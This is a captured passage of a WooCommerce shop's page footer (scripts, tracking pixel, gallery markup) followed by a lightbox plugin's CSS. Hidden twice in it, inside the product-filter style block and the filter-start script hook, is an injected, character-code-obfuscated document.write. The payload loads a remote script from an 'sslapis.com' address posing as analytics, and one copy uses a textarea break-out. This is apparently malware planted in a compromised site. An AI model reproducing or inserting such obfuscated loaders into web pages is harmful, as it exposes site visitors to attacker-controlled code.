        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9369ae0c-4174-4d21-8f97-6f466c36614d"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/assets/css/main.css?ver=1.0
body_size: 2047
content:
/**
 * Woocommerce Lighbox by WpBean
 */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600);

/* ==========================================================================
   Popup layout
   ========================================================================== */

.wpb_wl_quick_view_content *, .wpb_wl_quick_view_content *:after, .wpb_wl_quick_view_content *:before { 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility:hidden; /* Chrome and Safari */
	-moz-backface-visibility:hidden; /* Firefox */
	-ms-backface-visibility:hidden; /* Internet Explorer */
	-o-backface-visibility:hidden; /* opera */
	backface-visibility:hidden;
	-webkit-font-smoothing: subpixel-antialiased;
	-moz-font-smoothing: antialiased;
	-o-font-smoothing: antialiased;
	font-smoothing: antialiased;
}
.wpb_wl_clearfix:before,
.wpb_wl_clearfix:after { 
	display: table; 
	content: ''; 
}
.wpb_wl_quick_view_content {
	clear: both;
}
.wpb_wl_clearfix:after { 
	clear: both; 
}
.wpb_wl_quick_view_area {
	display: block;
	overflow: hidden;
}
.wpb_wl_quick_view_content {
	margin: 30px auto;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
}
.wpb_wl_layout_left-right .wpb_wl_images {
	float: left;
	display: inline;
}
.wpb_wl_images img{
	border-radius: 0!important;
	box-shadow: inherit!important;
	display: block;
	width: 100%;
}
.wpb_wl_images .woocommerce-main-image {
    display: block;
}
.wpb_wl_thumbnails {
	margin-top: 15px;
}
.wpb_wl_layout_left-right .wpb_wl_summary {
	float: left;
	display: inline;
	padding: 30px;
}
.wpb_wl_layout_top-bottom .wpb_wl_summary {
	padding: 30px;
}
.wpb_wl_product_title{
	font-size: 27px;
	font-weight: 600;
	margin: 0 0 20px;
	line-height: 1.2;
}
.wpb_wl_product_price{
	margin: 0 0 25px;
	display: block!important;
}
.wpb_wl_product_price .amount{
	font-size: 20px!important;
	line-height: 1.2!important;
	font-weight: 600!important;
}
.wpb_wl_summary p{
	font-size: 14px;
	color: #666;
	font-weight: normal;
	margin: 0 0 25px;
	line-height: 1.6;
}
.wpb_wl_summary form.cart {
	overflow: hidden;
	margin: 35px 0;
}
.wpb_wl_summary .quantity .minus, 
.wpb_wl_summary .quantity .plus {
	display: none!important;
}
.wpb_wl_summary .quantity {
	float: left;
	display: inline;
	width: auto;
	min-width: inherit!important;
	border: none;
	padding: 0;
	margin: 0;
}
.wpb_wl_summary .button {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.wpb_wl_summary .button:hover {
	opacity: 0.8!important;
}
.wpb_wl_summary .button:focus{
	outline: 0;
}
.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on{
	display: block;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 999;
}
.wpb_wl_preview_area .wpb_wl_preview{
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	border-radius: 3px!important;
	font-weight: lighter;
	display: table;
}
.wpb_wl_preview_area .wpb_wl_preview:focus,
.wpb_wl_preview_area .wpb_wl_preview:hover,
.wpb_wl_preview_area .wpb_wl_preview:active{
	outline: 0;
	text-decoration: none;
	cursor: pointer;
}
.wpb_wl_preview_area.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on .wpb_wl_preview{
	visibility: hidden;
	opacity: 0;
	display: inline!important;
}
.product:hover .wpb_wl_preview_area.wpb_wl_preview_area_fixed .wpb_wl_preview{
	visibility: visible;
	opacity: 1
}
.wpb_wl_summary .single_variation {
    margin-bottom: 10px;
}


/* ==========================================================================
   Responsive css
   ========================================================================== */

@media (max-width: 768px){
	.wpb_wl_quick_view_content{
		padding: 0;
		max-width: 80%;
	}
	.wpb_wl_images {
		display: block;
		float: inherit;
		margin: 0;
		width: auto;
	}
	.wpb_wl_images img{
		width: 100%;
	}
	.wpb_wl_summary {
	  display: block;
	  float: inherit;
	  padding: 30px 15px 0;
	  width: auto;
	}
}


/* 
====== Zoom effect ======
*/

.mfp-zoom-in .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s ease-in-out;
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Newspaper effect ======

*/

.mfp-newspaper .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
	-webkit-transform: scale(0) rotate(500deg);
	transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(0) rotate(500deg);
	transform: scale(0) rotate(500deg);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-newspaper.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Move-horizontal effect ======

*/

.mfp-move-horizontal .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s;
	-webkit-transform: translateX(-50px);
	transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
	-webkit-transform: translateX(50px);
	transform: translateX(50px);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Move-from-top effect ======

*/
.mfp-move-from-top .mfp-content {
	vertical-align: top;
}
.mfp-move-from-top .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
	-webkit-transform: translateY(-100px);
	transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
	-webkit-transform: translateY(-50px);
	transform: translateY(-50px);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-move-from-top.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== 3d unfold ======

*/
.mfp-3d-unfold .mfp-content {
	-webkit-perspective: 2000px;
	perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-60deg);
	transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
	-webkit-transform: rotateY(60deg);
	transform: rotateY(60deg);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Zoom-out effect ======

*/
.mfp-zoom-out .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-zoom-out.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/**
 * Product Gallery  
 */

.wpb_wl_images .wpb_wl_thumbnails img{
    display: block;
    height: auto;
}
.wpb_wl_images .wpb_wl_thumbnails > a {
	margin: 0;
}

/**
 * RTL Style
 */
body.rtl .wpb_wl_layout_left-right .wpb_wl_images {
	float: right;
}
body.rtl .wpb_wl_layout_left-right .wpb_wl_summary {
	float: left;
}

/**
 * FlexSlider FIX 
 */

.wpb_wl_images .flexslider .slides > li {
	display: block;
}
.wpb_wl_images .flexslider {
	margin-bottom: 0!important;
}


/**
 *  Z index issue 
 */

.mfp-bg {
	z-index: 100042;
}
.mfp-wrap {
	z-index: 100043;
}
.mfp-preloader {
	z-index: 100044;
}
.mfp-content {
	z-index: 100045;
}
button.mfp-close, button.mfp-arrow {
	z-index: 100046;
}

/* prettyPhoto z-index */
body.archive.post-type-archive.post-type-archive-product.woocommerce.woocommerce-page div.pp_overlay {
    z-index: 999999;
}
body.archive.post-type-archive.post-type-archive-product.woocommerce.woocommerce-page div.pp_pic_holder {
    z-index: 1000000;
}

/* Details Button */
.wpb_wl_preview.wpb_wl_details {
	margin-top: 10px;
	display: inline-block;
	text-decoration: none;
}
